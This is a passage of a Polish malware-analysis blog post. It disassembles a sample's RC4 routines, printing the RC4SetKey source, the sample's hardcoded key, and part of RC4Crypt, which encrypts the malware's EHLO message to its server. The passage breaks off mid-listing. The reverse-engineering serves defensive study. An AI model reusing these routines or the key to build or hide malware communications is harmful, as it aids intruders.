lea<span style="mso-spacerun: yes;">&nbsp;&nbsp;&nbsp;&nbsp; </span>eax, dword_401C64[ebx]</span></div>
<div class="MsoNormal" style="background: #F2F2F2; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">.text:00401C07
call<span style="mso-spacerun: yes;">&nbsp;&nbsp;&nbsp; </span>eax<span style="mso-spacerun: yes;">&nbsp; </span><span style="mso-spacerun: yes;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="mso-spacerun: yes;">&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="mso-tab-count: 2;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>;
funkcja RC4Crypt</span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
RC4 generuje strumień szyfrujący/odszyfrowujący za pomocą funkcji
RC4SetKey. Jako parametr wejściowy podawany jest tajny klucz, który w przypadku
analizowanego malware to: wer8c7ygbw485ghw.</div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiV1Vaze5DGqARSg9J3GSuQaplWl3vAQPnX6uNRh8GJgGbtEnHBoMzILmHaJ6KRz3dCEL-jU2navfziXz5HHzl8uk-V7UnjcdbH_VuZ7Jqodn2qvjBLpHt_zvk0AuJa0EfkYTB8G2FUDDE/s1600/04_rc4.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiV1Vaze5DGqARSg9J3GSuQaplWl3vAQPnX6uNRh8GJgGbtEnHBoMzILmHaJ6KRz3dCEL-jU2navfziXz5HHzl8uk-V7UnjcdbH_VuZ7Jqodn2qvjBLpHt_zvk0AuJa0EfkYTB8G2FUDDE/s1600/04_rc4.jpg" /></a></div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="mso-fareast-language: PL; mso-no-proof: yes;">
 
</span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
Cała zawartość funkcji RC4SetKey (Crypt\rc4.inc):</div>
<div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="background: #F2F2F2; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">RC4SetKey proc
lpKeyTable, lpPass, nPass : dword</span></div>
<div class="MsoNormal" style="background: #F2F2F2; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;"><span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>pushad</span></div>
<div class="MsoNormal" style="background: #F2F2F2; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;"><span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>mov<span style="mso-spacerun: yes;">&nbsp;
</span>edi, lpKeyTable</span></div>
<div class="MsoNormal" style="background: #F2F2F2; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;"><span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>xor<span style="mso-spacerun: yes;">&nbsp;
</span>ecx, ecx</span></div>
<div class="MsoNormal" style="background: #F2F2F2; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; mso-bidi-font-size: 11.0pt;">@@:<span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp; </span>mov<span style="mso-spacerun: yes;">&nbsp;
</span>[edi + ecx], cl<span style="mso-tab-count: 2;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>;utworzenie
tablicy liczb</span></div>
<div class="MsoNormal" style="background: #F2F2F2; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; mso-bidi-font-size: 11.0pt;"><span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>inc<span style="mso-spacerun: yes;">&nbsp;
</span>ecx</span></div>
<div class="MsoNormal" style="background: #F2F2F2; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; mso-bidi-font-size: 11.0pt;"><span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>cmp<span style="mso-spacerun: yes;">&nbsp;
</span>ecx, 256<span style="mso-tab-count: 3;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>;do
256 elementów<span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></span></div>
<div class="MsoNormal" style="background: #F2F2F2; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; mso-bidi-font-size: 11.0pt;"><span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>jne<span style="mso-spacerun: yes;">&nbsp;
</span>@B</span></div>
<div class="MsoNormal" style="background: #F2F2F2; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; mso-bidi-font-size: 11.0pt;"><span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>mov<span style="mso-spacerun: yes;">&nbsp;
</span>esi, lpPass<span style="mso-tab-count: 2;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>;klucz
tajny przeniesiony do ESI</span></div>
<div class="MsoNormal" style="background: #F2F2F2; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; mso-bidi-font-size: 11.0pt;"><span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>xor<span style="mso-spacerun: yes;">&nbsp;
</span>ebx, ebx</span></div>
<div class="MsoNormal" style="background: #F2F2F2; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; mso-bidi-font-size: 11.0pt;"><span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>xor<span style="mso-spacerun: yes;">&nbsp;
</span>ecx, ecx</span></div>
<div class="MsoNormal" style="background: #F2F2F2; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; mso-bidi-font-size: 11.0pt;"><span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></span><span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">xor<span style="mso-spacerun: yes;">&nbsp; </span>edx, edx</span></div>
<div class="MsoNormal" style="background: #F2F2F2; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">@@:<span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp; </span>mov<span style="mso-spacerun: yes;">&nbsp;
</span>al, [edi + ecx]</span></div>
<div class="MsoNormal" style="background: #F2F2F2; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;"><span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>add<span style="mso-spacerun: yes;">&nbsp;
</span>bl, [esi + edx]</span></div>
<div class="MsoNormal" style="background: #F2F2F2; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;"><span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>add<span style="mso-spacerun: yes;">&nbsp;
</span>bl, al</span></div>
<div class="MsoNormal" style="background: #F2F2F2; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;"><span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>mov<span style="mso-spacerun: yes;">&nbsp;
</span>ah, [edi + ebx]</span></div>
<div class="MsoNormal" style="background: #F2F2F2; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;"><span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>mov<span style="mso-spacerun: yes;">&nbsp;
</span>[edi + ecx], ah</span></div>
<div class="MsoNormal" style="background: #F2F2F2; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;"><span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>mov<span style="mso-spacerun: yes;">&nbsp;
</span>[edi + ebx], al</span></div>
<div class="MsoNormal" style="background: #F2F2F2; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;"><span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>inc<span style="mso-spacerun: yes;">&nbsp;
</span>ecx</span></div>
<div class="MsoNormal" style="background: #F2F2F2; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;"><span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></span><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; mso-bidi-font-size: 11.0pt;">cmp<span style="mso-spacerun: yes;">&nbsp; </span>ecx, 256</span></div>
<div class="MsoNormal" style="background: #F2F2F2; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; mso-bidi-font-size: 11.0pt;"><span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>je<span style="mso-spacerun: yes;">&nbsp;&nbsp;
</span>@F</span></div>
<div class="MsoNormal" style="background: #F2F2F2; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; mso-bidi-font-size: 11.0pt;"><span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>inc<span style="mso-spacerun: yes;">&nbsp;
</span>edx</span></div>
<div class="MsoNormal" style="background: #F2F2F2; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; mso-bidi-font-size: 11.0pt;"><span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></span><span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">cmp<span style="mso-spacerun: yes;">&nbsp; </span>edx, nPass</span></div>
<div class="MsoNormal" style="background: #F2F2F2; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;"><span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>jl<span style="mso-spacerun: yes;">&nbsp;&nbsp;
</span>@B</span></div>
<div class="MsoNormal" style="background: #F2F2F2; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;"><span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>xor<span style="mso-spacerun: yes;">&nbsp;
</span>edx, edx</span></div>
<div class="MsoNormal" style="background: #F2F2F2; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;"><span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>jmp<span style="mso-spacerun: yes;">&nbsp;
</span>@B</span></div>
<div class="MsoNormal" style="background: #F2F2F2; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">@@:<span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp; </span>popad</span></div>
<div class="MsoNormal" style="background: #F2F2F2; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;"><span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>ret</span></div>
<div class="MsoNormal" style="background: #F2F2F2; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">RC4SetKey endp</span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm;">
Następnie
wywoływana jest funkcja RC4Crypt. W celu zaszyfrowania wykonywana jest operacja
XOR na tekście oryginalnym i strumieniu szyfrującym. Dla przykładu
inicjalizująca wiadomość EHLO przesyłana przez malware do serwera po
zaszyfrowany będzie miała postać:</div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHhgcJ03tmNDS6_yzf6RhWg_NuaFdVXbYVfgd3N1TAriHPYSOlFMWJxppdROzorKLm_duMEJdLDMbS-hWysBqHf9miCuH-xWTHHnleczMpZSea_HpJ24RX337ygX0-xnDHb5OEl-sncf0/s1600/05_hello.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHhgcJ03tmNDS6_yzf6RhWg_NuaFdVXbYVfgd3N1TAriHPYSOlFMWJxppdROzorKLm_duMEJdLDMbS-hWysBqHf9miCuH-xWTHHnleczMpZSea_HpJ24RX337ygX0-xnDHb5OEl-sncf0/s1600/05_hello.jpg" /></a></div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<span style="mso-fareast-language: PL; mso-no-proof: yes;"></span>Poniżej funkcja
RC4Crypt<span style="mso-spacerun: yes;">&nbsp; </span>odtworzona z malware za pomocą debugger-a:

<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="background: #F2F2F2; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">.text:00401C64
push<span style="mso-spacerun: yes;">&nbsp;&nbsp;&nbsp; </span>ebp</span></div>
<div class="MsoNormal" style="background: #F2F2F2; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">.text:00401C65
mov<span style="mso-spacerun: yes;">&nbsp;&nbsp;&nbsp;&nbsp; </span>ebp, esp</span></div>
<div class="MsoNormal" style="background: #F2F2F2; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">.text:00401C67 pusha</span></div>
<div class="MsoNormal" style="background: #F2F2F2; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">.text:00401C68
mov<span style="mso-spacerun: yes;">&nbsp;&nbsp;&nbsp;&nbsp; </span>edi, [ebp+8]</span></div>
<div class="MsoNormal" style="background: #F2F2F2; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">.text:00401C6B
mov<span style="mso-spacerun: yes;">&nbsp;&nbsp;&nbsp;&nbsp; </span>esi, [ebp+0Ch]</span></div>
<div class="MsoNormal" style="background: #F2F2F2; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">.text:00401C6E
xor<span style="mso-spacerun: yes;">&nbsp;&nbsp;&nbsp;&nbsp; </span>eax, eax</span></div>
<div class="MsoNormal" style="background: #F2F2F2; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">.text:00401C70
xor<span style="mso-spacerun: yes;">&nbsp;&nbsp;&nbsp;&nbsp; </span>ebx, ebx</span></div>
<div class="MsoNormal" style="background: #F2F2F2; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">.text:00401C72
xor<span style="mso-spacerun: yes;">&nbsp;&nbsp;&nbsp;&nbsp; </span>ecx, ecx</span></div>
<div class="MsoNormal" style="background: #F2F2F2; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">.text:00401C74
xor<span style="mso-spacerun: yes;">&nbsp;&nbsp;&nbsp;&nbsp; </span>edx, edx</span></div>
<div class="MsoNormal" style="background: #F2F2F2; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">.text:00401C76
loc_401C76:<span style="mso-spacerun: yes;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>;
CODE XREF: .text:00401C91j</span></div>
<div class="MsoNormal" style="background: #F2F2F2; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">.text:00401C76
inc<span style="mso-spacerun: yes;">&nbsp;&nbsp;&nbsp;&nbsp; </span>bl</span></div>
<div class="MsoNormal" style="background: #F2F2F2; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">.text:00401C78
mov<span style="mso-spacerun: yes;">&nbsp;&nbsp;&nbsp;&nbsp; </span>dl, [edi+ebx]</span></div>
<div class="MsoNormal" style="background: #F2F2F2; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">.text:00401C7B
add<span style="mso-spacerun: yes;">&nbsp;&nbsp;&nbsp;&nbsp; </span>al, dl</span></div>
<div class="MsoNormal" style="background: #F2F2F2; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">.text:00401C7D mov <span style="mso-spacerun: yes;">&nbsp;&nbsp;&nbsp;&nbsp;</span>cl, [edi+eax]</span></div>
<div class="MsoNormal" style="background: #F2F2F2; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">.text:00401C80
mov<span style="mso-spacerun: yes;">&nbsp;&nbsp;&nbsp;&nbsp; </span>[edi+ebx], cl</span></div>
<div class="MsoNormal" style="background: #F2F2F2; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">.text:00401C83
mov<span style="mso-spacerun: yes;">&nbsp;&nbsp;&nbsp;&nbsp; </span>[edi+eax], dl</span></div>
